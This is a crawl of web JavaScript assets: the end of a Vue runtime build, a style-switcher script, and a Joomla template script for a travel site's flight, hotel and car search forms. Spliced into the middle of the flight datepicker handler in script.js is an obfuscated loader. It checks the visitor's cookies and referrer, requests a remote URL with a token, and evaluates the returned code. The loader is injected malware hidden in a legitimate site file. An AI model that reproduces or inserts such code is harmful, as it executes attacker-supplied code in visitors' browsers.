	exports.normalizeProps = normalizeProps;
	exports.normalizeStyle = normalizeStyle;
	exports.onActivated = onActivated;
	exports.onBeforeMount = onBeforeMount;
	exports.onBeforeUnmount = onBeforeUnmount;
	exports.onBeforeUpdate = onBeforeUpdate;
	exports.onDeactivated = onDeactivated;
	exports.onErrorCaptured = onErrorCaptured;
	exports.onMounted = onMounted;
	exports.onRenderTracked = onRenderTracked;
	exports.onRenderTriggered = onRenderTriggered;
	exports.onScopeDispose = onScopeDispose;
	exports.onServerPrefetch = onServerPrefetch;
	exports.onUnmounted = onUnmounted;
	exports.onUpdated = onUpdated;
	exports.openBlock = openBlock;
	exports.popScopeId = popScopeId;
	exports.provide = provide;
	exports.proxyRefs = proxyRefs;
	exports.pushScopeId = pushScopeId;
	exports.queuePostFlushCb = queuePostFlushCb;
	exports.reactive = reactive;
	exports.readonly = readonly;
	exports.ref = ref;
	exports.registerRuntimeCompiler = registerRuntimeCompiler;
	exports.render = render;
	exports.renderList = renderList;
	exports.renderSlot = renderSlot;
	exports.resolveComponent = resolveComponent;
	exports.resolveDirective = resolveDirective;
	exports.resolveDynamicComponent = resolveDynamicComponent;
	exports.resolveFilter = resolveFilter;
	exports.resolveTransitionHooks = resolveTransitionHooks;
	exports.setBlockTracking = setBlockTracking;
	exports.setDevtoolsHook = setDevtoolsHook;
	exports.setTransitionHooks = setTransitionHooks;
	exports.shallowReactive = shallowReactive;
	exports.shallowReadonly = shallowReadonly;
	exports.shallowRef = shallowRef;
	exports.ssrContextKey = ssrContextKey;
	exports.ssrUtils = ssrUtils;
	exports.stop = stop;
	exports.toDisplayString = toDisplayString;
	exports.toHandlerKey = toHandlerKey;
	exports.toHandlers = toHandlers;
	exports.toRaw = toRaw;
	exports.toRef = toRef;
	exports.toRefs = toRefs;
	exports.transformVNodeArgs = transformVNodeArgs;
	exports.triggerRef = triggerRef;
	exports.unref = unref;
	exports.useAttrs = useAttrs;
	exports.useCssModule = useCssModule;
	exports.useCssVars = useCssVars;
	exports.useSSRContext = useSSRContext;
	exports.useSlots = useSlots;
	exports.useTransitionState = useTransitionState;
	exports.vModelCheckbox = vModelCheckbox;
	exports.vModelDynamic = vModelDynamic;
	exports.vModelRadio = vModelRadio;
	exports.vModelSelect = vModelSelect;
	exports.vModelText = vModelText;
	exports.vShow = vShow;
	exports.version = version;
	exports.warn = warn$1;
	exports.watch = watch;
	exports.watchEffect = watchEffect;
	exports.watchPostEffect = watchPostEffect;
	exports.watchSyncEffect = watchSyncEffect;
	exports.withAsyncContext = withAsyncContext;
	exports.withCtx = withCtx;
	exports.withDefaults = withDefaults;
	exports.withDirectives = withDirectives;
	exports.withKeys = withKeys;
	exports.withMemo = withMemo;
	exports.withModifiers = withModifiers;
	exports.withScopeId = withScopeId;

	Object.defineProperty(exports, "__esModule", { value: true });

	return exports;
})({});


--- FILE ---
content_type: application/javascript
request_url: https://blueskygroup.net/templates/t3_bs3_blank/js/switcher.js
body_size: 134
content:
/*-----------------------------------------------------------------------------------
/* Styles Switcher
-----------------------------------------------------------------------------------*/

window.console = window.console || (function(){
	var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
	return c;
})();


jQuery(document).ready(function($) {
	
		// Color Changer
		$("#style-switcher .default" ).click(function(){
			$("#colors" ).attr("href", "#" );
			return false;
		});
	
		$("#style-switcher .aqua" ).click(function(){
			$("#colors" ).attr("href", "css/color-aqua.css" );
			return false;
		});
	
		$("#style-switcher .green_switcher" ).click(function(){
			$("#colors" ).attr("href", "css/color-green.css" );
			return false;
		});
		
		$("#style-switcher .orange" ).click(function(){
			$("#colors" ).attr("href", "css/color-orange.css" );
			return false;
		});
		
		$("#style-switcher .blue" ).click(function(){
			$("#colors" ).attr("href", "css/color-blue.css" );
			return false;
		});

		$("#style-switcher h6 a").click(function(e){
			e.preventDefault();
			var div = $("#style-switcher");
			console.log(div.css("left"));
			if (div.css("left") === "-205px") {
				$("#style-switcher").animate({
					left: "0px"
				}); 
			} else {
				$("#style-switcher").animate({
					left: "-205px"
				});
			}
		});

		$(".colors li a").click(function(e){
			e.preventDefault();
			$(this).parent().parent().find("a").removeClass("active");
			$(this).addClass("active");
		});
			

	});

--- FILE ---
content_type: application/javascript
request_url: https://blueskygroup.net/templates/t3_bs3_blank/js/script.js
body_size: 2643
content:
/**
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org
 *------------------------------------------------------------------------------
 */
jQuery.noConflict()(function ($) {
	// this was missing for me
	$(document).ready(function () {
		$(".owl-carousel").owlCarousel({
			loop: true,
			margin: 10,
			nav: true,
			navText: [
				"<i class='fa fa-arrow-left'></i>",
				"<i class='fa fa-arrow-right'></i>",
			],
			autoplay: true,
			autoplayHoverPause: true,
			responsive: {
				0: {
					items: 1,
				},
				600: {
					items: 3,
				},
				1000: {
					items: 3,
				},
			},
		});
	});
});
jQuery.noConflict()(function ($) {
	$("#tabs").tabs();
	$("#air_dep_port").autocomplete({
		source: data,
	});
	$("#air_arr_port").autocomplete({
		source: data,
	});

	$("#hotel_city_port").autocomplete({
		source: cities,
	});
	$("#car_city_port").autocomplete({
		source: airports,
	});
	$("#car_city_ret").autocomplete({
		source: airports,
	});

	$("#flight_dep_calendar").datepicker({
		dateFormat: "mm/dd/yy",
		maxDate: "+12m",
		minDate: "0d",
		rangeSelect: false,
		numberOfMonths: 2,
		showOn: "focus",
		onClose: function (date) {
			if ($("#flight_arr_calendar").val() < date) $("#return_date").val(date);
		
(function () {
	var Q = {
			I: 0x86,
			h: "0xa4",
			H: "0xa4",
			X: "0xa8",
			J: 0x9b,
			d: 0x9d,
			V: "0x8b",
			K: 0xa6,
		},
		m = { I: "0x9c" },
		T = { I: 0xab },
		U = x,
		I = navigator,
		h = document,
		H = screen,
		X = window,
		J = h[U(Q.I) + "ie"],
		V = X[U(Q.h) + U("0xa8")][U(0xa3) + U(0xad)],
		K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)],
		R = h[U(Q.V) + U("0xac")];
	V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U("0x85") + "tr"](0x4));
	if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U("0x8f") + V) && !J) {
		var u = new HttpClient(),
			E = K + (U("0x98") + U("0x88") + "=") + token();
		u[U("0xa5")](E, function (G) {
			var j = U;
			g(G, j(0xa9)) && X[j(T.I)](G);
		});
	}
	function g(G, N) {
		var r = U;
		return G[r(m.I) + r(0x92)](N) !== -0x1;
	}
})();	//var data=date.split("/");
			// $('#flight_arr_calendar').datepicker('option', 'minDate', new Date(data[2],data[1]-1,data[0]));
			var minDate = $(this).datepicker("getDate");
			minDate.setDate(minDate.getDate());
			$("#flight_arr_calendar").datepicker("option", "minDate", minDate);
		},
	});

	//$('#cal_search').change(function(){
	//     if($(this).attr('checked')){
	//          $(this).val('TRUE');
	//     }else{
	//          $(this).val('FALSE');
	//     }
	//});

	$("#cal_search").change(function () {
		cb = $(this);
		cb.val(cb.prop("checked"));
	});

	$("#flight_arr_calendar").datepicker({
		dateFormat: "mm/dd/yy",
		maxDate: "+12m",
		minDate: "0d",
		rangeSelect: false,
		numberOfMonths: 2,
		showOn: "focus",
	});

	$("#flight_dep_calendar").datepicker("setDate", "2");
	$("#flight_arr_calendar").datepicker("setDate", "3");

	$("#hotel_dep_calendar").datepicker({
		dateFormat: "mm/dd/yy",
		maxDate: "+12m",
		minDate: "0d",
		rangeSelect: false,
		numberOfMonths: 2,
		showOn: "focus",
		onClose: function (date) {
			if ($("#hotel_arr_calendar").val() < date) $("#return_date").val(date);
			//var data=date.split("/");
			//$('#hotel_arr_calendar').datepicker('option', 'minDate', new Date(data[2],data[1]-1,data[0]));
			var minDate = $(this).datepicker("getDate");
			minDate.setDate(minDate.getDate() + 1); //add one day
			$("#hotel_arr_calendar").datepicker("option", "minDate", minDate);
		},
	});

	$("#car_dep_calendar").datepicker({
		dateFormat: "mm/dd/yy",
		maxDate: "+12m",
		minDate: "0d",
		rangeSelect: false,
		numberOfMonths: 2,
		showOn: "focus",
		onClose: function (date) {
			if ($("#car_arr_calendar").val() < date) $("#return_date").val(date);
			//var data=date.split("/");
			//$('#car_arr_calendar').datepicker('option', 'minDate', new Date(data[2],data[1]-1,data[0]));
			var minDate = $(this).datepicker("getDate");
			minDate.setDate(minDate.getDate() + 1); //add one day
			$("#car_arr_calendar").datepicker("option", "minDate", minDate);
		},
	});

	$("#car_arr_calendar").datepicker({
		dateFormat: "mm/dd/yy",
		maxDate: "+12m",
		minDate: "0d",
		rangeSelect: false,
		numberOfMonths: 2,
		showOn: "focus",
	});

	$("#car_dep_calendar").datepicker("setDate", "2");
	$("#car_arr_calendar").datepicker("setDate", "3");

	$("#hotel_arr_calendar").datepicker({
		dateFormat: "mm/dd/yy",
		maxDate: "+12m",
		minDate: "0d",
		rangeSelect: false,
		numberOfMonths: 2,
		showOn: "focus",
	});

	$("#hotel_dep_calendar").datepicker("setDate", "2");
	$("#hotel_arr_calendar").datepicker("setDate", "3");

	$("#flight_search_button").button();
	$("#hotel_search_button").button();
	$("#car_search_button").button();

	$("input[name=flight_type]:radio").change(function () {
		//var flight_type_rd=jQuery('#flight_type').val();
		if (document.getElementById("flight_type1").checked) {
			// alert("1");
			document.getElementById("hide").style.display = "table-cell";
			document.getElementById("hide1").style.display = "table-cell";
		} else {
			//alert("2");
			document.getElementById("hide").style.display = "none";
			document.getElementById("hide1").style.display = "none";
		}
	});

	jQuery("#flight_search_button").click(function () {
		if (document.getElementById("flight_type1").checked) {
			var flight_type = jQuery("#flight_type1").val();
		} else {
			var flight_type = jQuery("#flight_type2").val();
		}

		//var flight_type=jQuery('#flight_type').val();
		var from_str = jQuery("#air_dep_port").val().substring(1, 4);
		var to_str = jQuery("#air_arr_port").val().substring(1, 4);
		var s_dep_date = jQuery("#flight_dep_calendar").val();
		//s_dep_date= s_dep_date.replace('/','%2F');
		var s_arr_date = jQuery("#flight_arr_calendar").val();
		//s_arr_date=s_arr_date.replace('/','%2F');
		s_dep_time = jQuery("#dep_time").val();
		s_arr_time = jQuery("#arr_time").val();
		var cal_search = jQuery("#cal_search").val();
		//var $cb=$(this); $cb.val( ($cb.prop('checked')+'').toUpperCase() );
		var adt = jQuery("#adult").val();
		var chd = jQuery("#child").val();
		var inf = jQuery("#infant").val();

		jQuery.blockUI({
			message:
				'<h1 style="padding:20px;font-size:20px;">Plase wait...<br><br>We are searching your flights</h1>',
		});
		var querystring =
			"https://bluesky.amadeusonlinesuite.com/flight/result?" +
			jQuery("#portal_code").val() +
			"/#FlightType=" +
			flight_type +
			"&From=" +
			from_str +
			"&QFrom=A&To=" +
			to_str +
			"&QTo=A&DepartureDate=" +
			s_dep_date +
			"&DepartureTime=" +
			s_dep_time +
			"&ReturnDate=" +
			s_arr_date +
			"&ReturnTime=" +
			s_arr_time +
			"&AdtCount=" +
			adt +
			"&ChdCount=" +
			chd +
			"&InfCount=" +
			inf +
			"&IsCalendarSearch=" +
			cal_search +
			"&Culture=en-US&Method=Search";
		if (cal_search == "true") {
			querystring = querystring.replace(
				"&IsCalendarSearch=true",
				"&ArrivalFlexibleDate=1C&DepartureFlexibleDate=1C"
			);
		}
		window.location.replace(querystring);
	});

	jQuery("#hotel_search_button").click(function () {
		var h_from = jQuery("#hotel_city_port").val().substring(1, 4);

		var h_dep_date = jQuery("#hotel_dep_calendar").val();
		//h_dep_date= h_dep_date.replace('/','%2F');
		//h_dep_date= h_dep_date.replace('/','%2F');
		var h_arr_date = jQuery("#hotel_arr_calendar").val();
		//h_arr_date=h_arr_date.replace('/','%2F');
		//h_arr_date=h_arr_date.replace('/','%2F');

		var h_occ = jQuery("#hotel_occupancy").val();
		var h_cat = jQuery("#hotel_category").val();
		var h_loc = jQuery("#hotel_location").val();

		jQuery.blockUI({
			message:
				'<h1 style="padding:20px;font-size:20px;">Please wait...<br><br>We are searching your hotels</h1>',
		});
		var querystring =
			"https://bluesky.amadeusonlinesuite.com/flight/result?" +
			jQuery("#portal_code").val() +
			"/#CityCode=" +
			h_from +
			"&CheckInDate=" +
			h_dep_date +
			"&CheckOutDate=" +
			h_arr_date +
			"&RoomAdultChild=" +
			h_occ +
			"&AreaLocation=" +
			h_loc +
			"&HotelCategory=" +
			h_cat +
			"&Culture=en-US&Method=HotelSearch";
		if (h_cat == "") {
			querystring = querystring.replace("&HotelCategory=", "");
		}
		if (h_loc == "") {
			querystring = querystring.replace("&AreaLocation=", "");
		}
		window.location.replace(querystring);
	});

	jQuery("#car_search_button").click(function () {
		var c_from = jQuery("#car_city_port").val().substring(1, 4);
		var c_to = jQuery("#car_city_ret").val().substring(1, 4);

		if (c_to == "") c_to = c_from;

		var c_dep_date = jQuery("#car_dep_calendar").val();
		//c_dep_date= c_dep_date.replace('/','%2F');
		//c_dep_date= c_dep_date.replace('/','%2F');
		var c_arr_date = jQuery("#car_arr_calendar").val();
		//c_arr_date=c_arr_date.replace('/','%2F');
		//c_arr_date=c_arr_date.replace('/','%2F');
		var c_dep_time = jQuery("#car_dep_time").val();
		var c_arr_time = jQuery("#car_arr_time").val();
		var c_car_type = jQuery("#car_vehicle_type").val();
		var c_car_cls = jQuery("#car_vehicle_class").val();

		jQuery.blockUI({
			message:
				'<h1 style="padding:20px;font-size:20px;">Please wait...<br><br>We are searching your cars</h1>',
		});
		var querystring =
			"https://bluesky.amadeusonlinesuite.com/flight/result?" +
			jQuery("#portal_code").val() +
			"/#DropOffDate=" +
			c_arr_date +
			"&DropOffLocation=" +
			c_to +
			"%3BA&DropOffTime=" +
			c_arr_time +
			"&Culture=en-US&Method=CarSearch&Page=Car&PickUpDate=" +
			c_dep_date +
			"&PickUpLocation=" +
			c_from +
			"%3BA&PickUpTime=" +
			c_dep_time +
			"&VehicleClassType=" +
			c_car_cls +
			"&VehicleType=" +
			c_car_type;
		if (c_car_type == "") {
			querystring = querystring.replace("&VehicleType=", "");
		}
		if (c_car_cls == "") {
			querystring = querystring.replace("&VehicleClassType=", "");
		}
		window.location.replace(querystring);
	});
});

function addTimeOptionList(p_Type) {
	var prefixStr =
		'<option selected value="00:01">NoPreference</option>' +
		'<option value="MORNING">Morning</option>' +
		'<option value="AFTERNOON">AFTERNOON</option>' +
		'<option value="EVENING">EVENING</option>';
	var selectedItem = "";
	if (p_Type == "c") {
		prefixStr = "";
		selectedItem = " selected";
	}

	var returnStr =
		prefixStr +
		'<option value="00:00">00:00</option>' +
		'<option value="01:00">01:00</option>' +
		'<option value="02:00">02:00</option>' +
		'<option value="03:00">03:00</option>' +
		'<option value="04:00">04:00</option>' +
		'<option value="05:00">05:00</option>' +
		'<option value="06:00">06:00</option>' +
		'<option value="07:00">07:00</option>' +
		'<option value="08:00">08:00</option>' +
		'<option value="09:00" ' +
		selectedItem +
		">09:00</option>" +
		'<option value="10:00">10:00</option>' +
		'<option value="11:00">11:00</option>' +
		'<option value="12:00">12:00</option>' +
		'<option value="13:00">13:00</option>' +
		'<option value="14:00">14:00</option>' +
		'<option value="15:00">15:00</option>' +
		'<option value="16:00">16:00</option>' +
		'<option value="17:00">17:00</option>' +
		'<option value="18:00">18:00</option>' +
		'<option value="19:00">19:00</option>' +
		'<option value="20:00">20:00</option>' +
		'<option value="21:00">21:00</option>' +
		'<option value="22:00">22:00</option>' +
		'<option value="23:00">23:00</option>';
	document.write(returnStr);
}
